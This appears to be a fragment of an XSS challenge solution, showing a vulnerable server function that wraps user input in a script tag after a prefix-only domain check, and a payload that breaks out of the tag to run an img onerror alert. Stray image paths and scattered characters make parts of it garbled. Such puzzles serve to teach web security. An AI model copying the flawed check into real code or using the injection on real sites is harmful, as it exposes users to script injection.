 Yes
http://xss.test/?input=https%3A%2F%2Fwww.
">
我
是
胡
务
器
input code length: 69
1 https://www.segmentfault.com"></script><img src=""onerror="alert(1)">
html
<script src="https://www.segmentfault.com"></script><img
src=""onerror="alert(1)">"></script>
server code
1 function render (input) {
2 let domainRe = /^https?:\/\/www\.segmentfault\.com/
3 if (domainRe.test(input)) {
4 return `<script src="${input}"></script>`
5 }
6 return 'Invalid URL'
7 }